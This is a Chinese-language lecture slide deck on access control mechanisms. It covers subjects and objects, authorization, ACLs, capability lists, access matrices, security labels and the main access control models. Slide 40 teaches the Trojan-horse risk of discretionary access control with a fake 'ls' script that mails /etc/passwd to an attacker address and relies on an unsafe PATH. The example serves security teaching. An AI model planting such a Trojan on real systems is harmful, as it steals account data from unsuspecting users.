Slide 1
网络空间安全技术

Slide 2
第6章
访问控制机制与技术

Slide 3
课程内容
访问控制模型基本概念
访问控制模型
自主访问控制模型
强制访问控制模型
访问控制
访问控制技术
典型访问控制方法和实现
知识体
知识域
知识子域

Slide 4
知识域：访问控制模型
知识子域：访问控制基本概念
  理解标识、鉴别和授权等访问控制的基本概念
  理解各种安全模型的分类和关系

Slide 5
访问控制的概念和目标
访问控制：针对越权使用资源的防御措施
目标：防止对任何资源（如计算资源、通信资源或信息资源）进行未授权的访问，从而使资源在授权范围内使用，决定用户能做什么，也决定代表一定用户利益的程序能做什么。

Slide 6
访问控制的作用
未授权访问：包括未经授权的使用、泄露、修改、销毁信息以及颁发指令等。
  非法用户对系统资源的使用
  合法用户对系统资源的非法使用
作用：机密性、完整性和可用性

Slide 7
主体与客体
主体(Subject)
  发起者，是一个主动的实体，可以操作被动实体的相关信息或数据
  用户、程序、进程等
客体(Object )
  一种被动实体，被操作的对象，规定需要保护的资源
  文件、存储介质、程序、进程等
访问（Access）
  对资源的使用，读、写、修改、删除等操作。
  例如：
    访问存储器；
    访问文件、目录、外设；
    访问数据库；
    访问一个网站。

Slide 8
主体与客体之间的关系
主体：接收客体相关信息和数据，也可能改变客体相关信息
一个主体为了完成任务，可以创建另外的主体，这些主体可以在网络中不同的计算机上运行，并由父主体控制它们
客体：始终是提供、驻留信息或数据的实体
主体和客体的关系是相对的，角色可以互换

Slide 9


访问可以被描述为一个三元组 (S, A, O)
  主体，发起者 : Subject，Initiator
  客体，目标: Object, Target
  访问操作: Access
Read/Write/Exec
Object
Subject

Slide 10

授权
规定主体可以对客体执行的操作：
  读
  写
  执行
  拒绝访问
  …

Slide 11
标识
标识是实体身份的一种计算机表达，每个实体与计算机内部的一个身份表达绑定
标识的主要作用：访问控制和审计
  访问控制：标识用于控制是否允许特定的操作
  审计：标识用于跟踪所有操作的参与者，参与者的任何操作都能被明确地标识出来

Slide 12


主体标识的实例
主体的标识
  在UNIX中，主体（用户）的身份标识为0-65535之间的一个整数，称为用户身份号（UID）
  常见的主体标识还包括用户名、卡、令牌等，也可以是指纹、虹膜等生物特征

Slide 13


客体标识的实例
客体的标识
  文件名
  文件描述符或句柄
  文件分配表的条目
  UNIX中提供了四种不同的文件标识：
    inode
    文件描述符
    绝对路径文件名
    相对路径文件名

Slide 14

访问控制的两个重要过程
第一步：鉴别
  检验主体的合法身份
第二步：授权
  限制用户对资源的访问权限

Slide 15
访问控制模型
什么是访问控制模型
  对一系列访问控制规则集合的描述，可以是非形式化的，也可以是形式化的。
  组成
访问请求
访问控制执行功能
（AEF）
提交访问
客体
主体
决策请求
决策
访问控制决策功能
（ADF）
主体的访问控制信息
客体的访问控制信息
访问控制政策规则
上下文信息(如时间，地址等)

Slide 16


Slide 17

访问控制模型基本概念
访问控制信息（ACI）的表示
  主体访问控制属性
  客体访问控制属性
  访问控制政策规则
授权（Authorization）
  怎样把访问控制属性信息分配给主体或客体
  如何浏览、修改、回收访问控制权限
访问控制功能的实施
  控制实施部件如何获得实体的访问控制信息
  怎样执行

Slide 18
访问控制的一般实现机制和方法
一般实现机制
  基于访问控制属性：访问控制表/矩阵
  基于用户和资源分级（“安全标签”）：多级访问控制
常见实现方法
  访问控制表ACL（Access Control List)
  访问能力表（Capabilities List)
  访问控制矩阵
  授权关系表
  访问控制安全标签
  其它

Slide 19
访问控制表（Access Control List）
每个客体附加一个可以访问它的主体的明细表。
Obj1
userA
Own
R
W
O
userB
R
O
userA
R
W
O
访问控制表与客体关联，规定能够访问它的主体和权限
由于主体数量一般比客体少得多而且容易分组，授权管理相对简单
得到一个客体所有的访问权限，很容易
浏览一个主体的所有访问权限，很困难

Slide 20


Slide 21


Slide 22
访问控制表（Access Control List）
访问控制粒度为用户：当用户数量多、管理资源多时，ACL会很庞大。
缺省策略
  公开布告板中，所有用户都可以得到所有公开信息
  对于特定的用户禁止访问：对于违纪员工，禁止访问内部一些信息。
当组织内人员变化（升迁、换岗、招聘、离职）、工作职能发生变化（新增业务）时，ACL的修改变得异常困难。
Notes:
在不同的环境下，缺省策略不尽相同，例如，

Slide 23
能力表（Capability List）
UserA
Obj1
Own
R
W
O
Obj2
R
O
Obj3
R
W
O
每个主体都附加一个该主体可访问的客体的明细表

Slide 24
能力表（Capability List）
能力表与主体关联，规定主体所能访问的客体和权限。
表示形式：
  用户Profile，由于客体相当多，分类复杂，不便于授权管理
  授权证书，属性证书
从能力表得到一个主体所有的访问权限，很容易
从能力表浏览一个客体所允许的访问控制权限，很困难

Slide 25


Slide 26


访问控制矩阵
访问控制机制可以用一个三元组来表示（S,O,A）
  主体的集合 S={s₁,s₂,…,s_{m}}
  客体的集合 O={o₁,o₂,…,o_{n}}
  所有操作的集合 A={R, W, E,…}
  访问控制矩阵 M= S × O → 2 ^ A

Slide 27


Slide 28

访问控制矩阵
矩阵的第i行S_{i}表示了主体s_{i}对所有客体的操作权限，称为主体s_{i}的能力表(Capability List)
矩阵的第j列O_{j}表示客体o_{j}允许所有主体的操作，称为o_{j}的访问控制表（Access Control List）

Slide 29

访问控制矩阵
ACL
CL

Slide 30
授权关系表
UserA Own Obj1
UserA R Obj1
UserA W Obj1
UserB W Obj2
UserB R Obj2
按客体排序：访问控制表
按主体排序：访问能力表

Slide 31
访问控制安全标签
用户 | 安全级别
用户1 | 绝密
用户2 | 机密
...... | ......
用户n | 未分类
客体 | 安全级别
客体1 | 绝密
客体2 | 机密
...... | ......
客体n | 未分类

Slide 32

锁与钥匙
客体由一个密钥加密（锁），主体拥有解密密钥（钥匙）
同时具有访问控制表与能力表的特征
具有动态性

Slide 33




访问控制与其他安全机制的关系
鉴别、授权、审计（AAA）
授权（Authorization）
授权信息
身份鉴别
访问控制
主体
Authentication
客体
审计
Audit
Log

Slide 34
访问控制与其他安全机制的关系
身份鉴别
  身份鉴别是访问控制的前提
机密性
  限制用户对数据的访问（读取操作）可以实现数据机密服务
完整性
  限制用户对数据的修改，实现数据完整性保护
可用性
  限制用户对资源的使用量，保证系统的可用性
安全管理相关的活动
  访问控制功能通常和审计、入侵检测联系在一起

Slide 35

访问控制的一般策略
访问控制的一般策略

Slide 36
访问控制模型的分类
访问控制列表
（ACL）
自主访问控制模型
（DAC）
访问矩阵模型
权能列表
（Capacity List）
保密性
模型
Bell-Lapudula 模型
访问控制模型
强制访问控制模型
（MAC）
Biba 模型
完整性
模型
Clark-Wilson 模型
混合策
略模型
Chinese Wall 模型
基于角色访问控制模型
（RBAC）

Slide 37
知识域：访问控制模型
  知识子域：自主访问控制模型
  理解自主访问控制的含义
  了解访问矩阵模型，理解和分析应用访问矩阵模型的实现（访问控制列表、权能列表）
  理解基于角色的访问控制模型（RBAC）的特点和优势

Slide 38
自主访问控制的含义
Discretionary Access Control , DAC
允许客体的属主（创建者）决定主体对该客体的访问权限
  灵活地调整安全策略
  具有较好的易用性和可扩展性
  常用于商业系统
  安全性不高
  DAC是一种分布式授权管理的模式

Slide 39
自主型访问控制策略
/bin/ls
[root@acl tmp]# chown root ls
[root@acl tmp]# ls -l
-rw-r--r-- 1 nobody nobody 770 Oct 18 15:16 4011.tmp
-rw------- 1 root users 48 Oct 28 11:41 ls
srwxrwxrwx 1 root root 0 Aug 29 09:04 mysql.sock
drwxrwxr-x 2 duan uan 4096 Oct 23 23:41 ssl
[root@acl tmp]# chmod o+rw ls
[root@acl tmp]# ls -l
-rw-r--r-- 1 nobody nobody 770 Oct 18 15:16 4011.tmp
-rw----rw- 1 root users 48 Oct 28 11:41 ls
srwxrwxrwx 1 root root 0 Aug 29 09:04 mysql.sock
drwxrwxr-x 2 duan duan 4096 Oct 23 23:41 ssl
[root@acl tmp]#

Slide 40
自主型访问控制(DAC)
无法控制信息流动
  信息在移动过程中其访问权限关系会被改变。如用户A可将其对目标O的访问权限传递给用户B, 从而使不具备对O访问权限的B可访问O。
特洛伊木马的威胁
  特洛伊木马（Trojan）附在合法程序的中，执行一些非法操作而不被用户发现
特洛伊木马举例：
#cat > /tmp/ls
mail hacker@some.where.com < /etc/passwd
/bin/ls
Ctrl+D
# chmod a+x /tmp/ls
如果用户的路径设置不安全，如 path= ./:/usr/bin:/usr/sbin:/usr/local/bin
# cd /tmp
# ls

